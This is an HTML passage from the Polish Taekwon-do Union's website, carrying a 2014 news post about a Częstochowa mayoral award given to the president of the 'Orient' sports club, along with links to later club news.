	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="mailto:biuro@put.org.pl" target="_blank" title="Default Label" rel="nofollow">
									
						<span class="screen-reader-text">mail</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-mail" data-hover-rule="color" data-hover-color="#ffffff" style="color : #c39f6a; font-size: 16px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>                </div><!-- .header_social -->

            </div><!-- ./inner-wrap -->

        </nav><!-- .navbar -->
        <div class="clear"></div>

        <div class="inner-wrap">

            <div class="navbar-brand-wpz left-align">

                <h1><a href="https://www.put.org.pl" title="Związek Sportowy">Polska Unia Taekwon-do</a></h1>
                <p class="tagline">Związek Sportowy</p>

            </div><!-- .navbar-brand -->


                            <div class="adv">

                                            <a href="http://www.put.org.pl/"><img src="http://www.put.org.pl/wp-content/uploads/2018/06/baner_www_1200x200.jpg" alt="" /></a>
                    
                </div><!-- /.adv --> <div class="clear"></div>
            

            <nav class="main-navbar" role="navigation">

                <div class="navbar-header-main">
                    
                       <div id="menu-main-slide" class="menu-top-menu-container"><ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6915"><a href="http://www.put.org.pl/">Strona główna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6908"><a href="https://www.put.org.pl/zs-put/">ZS PUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6910"><a href="https://www.put.org.pl/zwiazek-sportowy/">Związek Sportowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://www.put.org.pl/wspolpraca/">Współpraca Międzynarodowa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7935"><a href="https://www.put.org.pl/zakres-dzialalnosci/">Zakres Działalności</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6911"><a href="https://www.put.org.pl/nasze-kluby/">Nasze Kluby</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6912"><a href="https://www.put.org.pl/ksiazeczka-adepta/">Książeczka Adepta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6914"><a href="https://www.put.org.pl/dokumenty-do-pobrania/">Dokumenty do Pobrania</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6916"><a href="https://www.put.org.pl/kalendarium/">Kalendarium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15235"><a href="https://www.put.org.pl/akademia/">Akademia Menadżera Sportu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6913"><a href="https://www.put.org.pl/galeria/">Galeria</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8271"><a href="http://www.put.org.pl#kontakt">Kontakt</a></li>
</ul></div>
                </div>

                <div id="navbar-main">

                    
                </div><!-- #navbar-main -->

            </nav><!-- .navbar -->
            <div class="clear"></div>

        </div><!-- .inner-wrap -->

    </header><!-- .site-header -->

    <div class="inner-wrap">


    <main id="main" class="site-main" role="main">

        
            <div class="content-area">

                
<article id="post-3544" class="post-3544 post type-post status-publish format-standard hentry category-z-zycia-klubow">

    
    


    <div class="post_wrapper_main">

        

        <div class="post_wrapper">

            <header class="entry-header">

                <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/z-zycia-klubow/" rel="category tag">Z życia klubów</a></span>
                <h1 class="entry-title fn">Nagroda Prezydenta Miasta Częstochowa</h1>                <div class="entry-meta">
                    <span class="entry-author">Written by <a href="https://www.put.org.pl/author/kotowicz/" title="Wpisy od Mikołaj Kotowicz" rel="author">Mikołaj Kotowicz</a></span>                    <span class="entry-date">on <time class="entry-date" datetime="2014-10-09T11:55:02+01:00">9 października 2014</time> </span>                                     </div>
            </header><!-- .entry-header -->


            <div class="entry-content">
                <p style="color: #313131; text-align: center;"><a rel="nofollow" href="http://www.put.org.pl/wp-content/uploads/2014/10/puchar.jpg"><img fetchpriority="high" decoding="async" data-attachment-id="3545" data-permalink="https://www.put.org.pl/2014/10/nagroda-prezydenta-miasta-czestochowa/puchar/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2014/10/puchar.jpg" data-orig-size="168,300" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="puchar" data-image-description data-image-caption data-medium-file="https://www.put.org.pl/wp-content/uploads/2014/10/puchar.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2014/10/puchar.jpg" class="aligncenter size-full wp-image-3545 jetpack-lazy-image" src="http://www.put.org.pl/wp-content/uploads/2014/10/puchar.jpg" alt="puchar" width="168" height="300" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2014/10/puchar.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img fetchpriority="high" decoding="async" data-attachment-id="3545" data-permalink="https://www.put.org.pl/2014/10/nagroda-prezydenta-miasta-czestochowa/puchar/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2014/10/puchar.jpg" data-orig-size="168,300" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="puchar" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2014/10/puchar.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2014/10/puchar.jpg" class="aligncenter size-full wp-image-3545" src="http://www.put.org.pl/wp-content/uploads/2014/10/puchar.jpg" alt="puchar" width="168" height="300" /></noscript></a><a rel="nofollow" href="http://www.put.org.pl/wp-content/uploads/2014/10/dyplom.jpg"><img decoding="async" data-attachment-id="3546" data-permalink="https://www.put.org.pl/2014/10/nagroda-prezydenta-miasta-czestochowa/dyplom/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2014/10/dyplom.jpg" data-orig-size="168,300" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;C6903&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1412073547&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.9&quot;,&quot;iso&quot;:&quot;50&quot;,&quot;shutter_speed&quot;:&quot;0.0025&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="dyplom" data-image-description data-image-caption data-medium-file="https://www.put.org.pl/wp-content/uploads/2014/10/dyplom.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2014/10/dyplom.jpg" class="aligncenter size-full wp-image-3546 jetpack-lazy-image" src="http://www.put.org.pl/wp-content/uploads/2014/10/dyplom.jpg" alt="dyplom" width="168" height="300" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2014/10/dyplom.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img decoding="async" data-attachment-id="3546" data-permalink="https://www.put.org.pl/2014/10/nagroda-prezydenta-miasta-czestochowa/dyplom/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2014/10/dyplom.jpg" data-orig-size="168,300" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;C6903&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1412073547&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.9&quot;,&quot;iso&quot;:&quot;50&quot;,&quot;shutter_speed&quot;:&quot;0.0025&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="dyplom" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2014/10/dyplom.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2014/10/dyplom.jpg" class="aligncenter size-full wp-image-3546" src="http://www.put.org.pl/wp-content/uploads/2014/10/dyplom.jpg" alt="dyplom" width="168" height="300" /></noscript></a></p>
<p style="color: #313131; text-align: center;">
<p style="color: #313131;">Niezwykle miło jest nam poinformować, że podczas<strong> Gali Częstochowskich Organizacji Pozarządowych</strong>, która odbyła się 20 września 2014, <strong>Prezydent Miasta Częstochowy </strong>pan<strong> Krzysztof Matyjaszczyk</strong> wręczył Prezesowi Klubu Sportowego &#8222;Orient&#8221; panu<strong> Zbigniewowi Pawlakowi wyróżnienie za całokształt działalności w organizacjach pozarządowych.</strong> Nagroda jest dla nas tym cenniejsza, że otrzymaliśmy ją jako jedyni przedstawiciele klubów sportowych spośród dziesięciu nagrodzonych reprezentantów organizacji.</p>
<p style="color: #313131; text-align: justify;">
<p style="color: #313131; text-align: justify;">W tym miejscu, w imieniu Prezesa Klubu Sportowego „Orient”, składamy <strong>serdeczne podziękowania</strong> dla wszystkich członków klubu: instruktorów, sędziów, zawodników, rodziców, którzy aktywnie wspierają naszą działalność, angażując się w sportowe życie klubu.</p>
<p style="color: #313131; text-align: justify;">
<p style="color: #313131; text-align: justify;">Przyznane wyróżnienie traktujemy jako nagrodę dla całego Klubu za 21 lat wspólnej działalności.</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="3544" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.put.org.pl%2F2014%2F10%2Fnagroda-prezydenta-miasta-czestochowa%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.put.org.pl%2F2014%2F10%2Fnagroda-prezydenta-miasta-czestochowa%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Udostępnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Udostępnień</span></span></div></div><div class="swp-content-locator"></div>                <div class="clear"></div>
                            </div><!-- .entry-content -->

        </div>
    </div>

    <div class="clear"></div>

    <footer class="entry-footer">
        
                            

       
           <div class="post_author">

               <img alt src="https://secure.gravatar.com/avatar/4dd82fdc605bd0fd367fcc2f191187279a1733f8a1896e8f5065a9b520c59070?s=100&#038;d=mm&#038;r=g" class="avatar avatar-100 photo jetpack-lazy-image" height="100" width="100" decoding="async" data-lazy-srcset="https://secure.gravatar.com/avatar/4dd82fdc605bd0fd367fcc2f191187279a1733f8a1896e8f5065a9b520c59070?s=200&#038;d=mm&#038;r=g 2x" data-lazy-src="https://secure.gravatar.com/avatar/4dd82fdc605bd0fd367fcc2f191187279a1733f8a1896e8f5065a9b520c59070?s=100&amp;is-pending-load=1#038;d=mm&#038;r=g" srcset="[data-uri]"><noscript><img alt='' src='https://secure.gravatar.com/avatar/4dd82fdc605bd0fd367fcc2f191187279a1733f8a1896e8f5065a9b520c59070?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4dd82fdc605bd0fd367fcc2f191187279a1733f8a1896e8f5065a9b520c59070?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></noscript>
               <div class="author-description">

                   <h3 class="author-title author"><a href="https://www.put.org.pl/author/kotowicz/" title="Wpisy od Mikołaj Kotowicz" rel="author">Mikołaj Kotowicz</a></h3>

                   <p class="author-bio">
                       Wiceprezes ZS PUT.                   </p>

                   <div class="author_links">

                       
                       
                       
                   </div>

               </div>

               <div class="clear"></div>

           </div>

       

                    <section class="site-widgetized-section section-single">
                <div class="widget carousel-slider" id="wpzoom-carousel-slider-4">

		<div id="loading-widget-wpzoom-carousel-slider-4-id">
		    <div class="spinner">
		        <div class="rect1"></div> <div class="rect2"></div> <div class="rect3"></div> <div class="rect4"></div> <div class="rect5"></div>
		    </div>
		</div>

		<div class="carousel_widget_wrapper" id="carousel_widget_wrapper-widget-wpzoom-carousel-slider-4-id">

			<div id="carousel-widget-wpzoom-carousel-slider-4-id">

			
	 		<div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2025/07/taekwon-do-polish-open-cup-2025/" title="Taekwon-do Polish Open Cup 2025">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-380x380.png" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="Niebieski Plakat Taekwon-do Polish Open Cup na którym walczą zawodnicy taekwon-do" decoding="async" loading="lazy" data-attachment-id="17851" data-permalink="https://www.put.org.pl/2025/07/taekwon-do-polish-open-cup-2025/poc-baner-facebook-2025/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025.png" data-orig-size="1200,630" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="POC Baner Facebook 2025" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-300x158.png" data-large-file="https://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-1024x538.png" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-380x380.png 380w, https://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-150x150.png 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-380x380.png?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2025/07/taekwon-do-polish-open-cup-2025/" title="Taekwon-do Polish Open Cup 2025">Taekwon-do Polish Open Cup 2025</a></h3><div class="entry-meta">24 lipca 2025</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2018/05/mistrzostwa-swiata-ti/" title="Mistrzostwa Świata TI">
                            <img width="360" height="380" src="https://www.put.org.pl/wp-content/uploads/2018/05/mś2018-360x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="6846" data-permalink="https://www.put.org.pl/2018/05/mistrzostwa-swiata-ti/ms2018/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2018/05/mś2018.jpg" data-orig-size="360,505" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="mś2018" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2018/05/mś2018-214x300.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2018/05/mś2018.jpg" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2018/05/mś2018-360x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a> / <a href="https://www.put.org.pl/aktualnosci/wszystkie/" rel="category tag">Wszystkie</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2018/05/mistrzostwa-swiata-ti/" title="Mistrzostwa Świata TI">Mistrzostwa Świata TI</a></h3><div class="entry-meta">15 maja 2018</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2026/01/nasi-trenerzy-paulina-rudzka-i-dan-klub-sportowy-sajkan/" title="Nasi trenerzy &#8211; Paulina Rudzka, I DAN, Klub Sportowy Sajkan">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-380x380.png" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="18057" data-permalink="https://www.put.org.pl/2026/01/nasi-trenerzy-paulina-rudzka-i-dan-klub-sportowy-sajkan/seminarium-zs-put-576-x-384-px-1/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1.png" data-orig-size="576,384" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="seminarium ZS PUT (576 x 384 px) (1)" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-300x200.png" data-large-file="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1.png" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-380x380.png 380w, https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-150x150.png 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-380x380.png?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/z-zycia-klubow/" rel="category tag">Z życia klubów</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2026/01/nasi-trenerzy-paulina-rudzka-i-dan-klub-sportowy-sajkan/" title="Nasi trenerzy &#8211; Paulina Rudzka, I DAN, Klub Sportowy Sajkan">Nasi trenerzy &#8211; Paulina Rudzka, I DAN, Klub Sportowy Sajkan</a></h3><div class="entry-meta">6 stycznia 2026</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2026/01/za-nami-xxi-mikolajkowy-turniej-taekwon-do/" title="Za nami XXI Mikołajkowy Turniej Taekwon-do!">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-380x380.png" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="18065" data-permalink="https://www.put.org.pl/2026/01/za-nami-xxi-mikolajkowy-turniej-taekwon-do/seminarium-zs-put-576-x-384-px-2-2/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2.png" data-orig-size="576,384" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="seminarium ZS PUT (576 x 384 px) (2)" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-300x200.png" data-large-file="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2.png" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-380x380.png 380w, https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-150x150.png 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-380x380.png?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/z-zycia-klubow/" rel="category tag">Z życia klubów</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2026/01/za-nami-xxi-mikolajkowy-turniej-taekwon-do/" title="Za nami XXI Mikołajkowy Turniej Taekwon-do!">Za nami XXI Mikołajkowy Turniej Taekwon-do!</a></h3><div class="entry-meta">6 stycznia 2026</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2026/01/ogolnopolski-egzamin-na-stopnie-mistrzowskie-dan-w-opolu/" title="Ogólnopolski egzamin na stopnie mistrzowskie  w Opolu">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="trenerzy taekwon-do pozujący do zdjęcia po egzaminie na stopnie mistrzowskie" decoding="async" loading="lazy" data-attachment-id="18041" data-permalink="https://www.put.org.pl/2026/01/ogolnopolski-egzamin-na-stopnie-mistrzowskie-dan-w-opolu/599933967_1419919713476699_5504381078215688096_n-1/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1.jpg" data-orig-size="1422,640" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="egzamin mistrzowski" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-300x135.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-1024x461.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-380x380.jpg 380w, https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2026/01/ogolnopolski-egzamin-na-stopnie-mistrzowskie-dan-w-opolu/" title="Ogólnopolski egzamin na stopnie mistrzowskie  w Opolu">Ogólnopolski egzamin na stopnie mistrzowskie  w Opolu</a></h3><div class="entry-meta">6 stycznia 2026</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2025/12/iii-otwarty-zimowy-turniej-taekwon-do/" title="III OTWARTY ZIMOWY TURNIEJ TAEKWON-DO">
                            <img width="380" height="250" src="https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="18037" data-permalink="https://www.put.org.pl/2025/12/iii-otwarty-zimowy-turniej-taekwon-do/put-380-x-250/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png" data-orig-size="380,250" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="PUT 380 x 250" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250-300x197.png" data-large-file="https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png 380w, https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250-300x197.png 300w, https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250-165x109.png 165w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2025/12/iii-otwarty-zimowy-turniej-taekwon-do/" title="III OTWARTY ZIMOWY TURNIEJ TAEKWON-DO">III OTWARTY ZIMOWY TURNIEJ TAEKWON-DO</a></h3><div class="entry-meta">21 grudnia 2025</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2025/12/szkolenie-taekwondix-dla-instruktorow/" title="Szkolenie Taekwondix dla instruktorów">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="8507" data-permalink="https://www.put.org.pl/seminarium_szkoleniowe/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe.jpg" data-orig-size="800,600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="seminarium_szkoleniowe" data-image-description="" data-image-caption="&lt;p&gt;taekwon-do ZS PUT&lt;/p&gt;
" data-medium-file="https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-300x225.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-380x380.jpg 380w, https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2025/12/szkolenie-taekwondix-dla-instruktorow/" title="Szkolenie Taekwondix dla instruktorów">Szkolenie Taekwondix dla instruktorów</a></h3><div class="entry-meta">3 grudnia 2025</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2025/12/protokol-koncowy-polish-open-cup-2025/" title="Protokół końcowy Polish Open Cup 2025">
